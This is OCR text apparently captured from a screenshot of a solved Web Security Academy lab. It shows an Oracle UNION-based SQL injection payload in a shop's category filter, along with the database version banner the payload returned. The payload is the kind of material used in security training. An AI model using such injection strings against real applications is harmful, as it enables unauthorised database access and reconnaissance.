 0a7300a503adfd398040032c006800bb.web-security-academy.net/filter?category=Accessories' UNION SELECT banner, 'NULL'
90%
Web Security
Academy
Oracle
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Accessories' UNION SELECT banner, 'NULL' FROM v$version--
-
Refine your search:
All Accessories Food & Drink Lifestyle Tech gifts Toys & Games
CORE 11.2.0.2.0 Production
NULL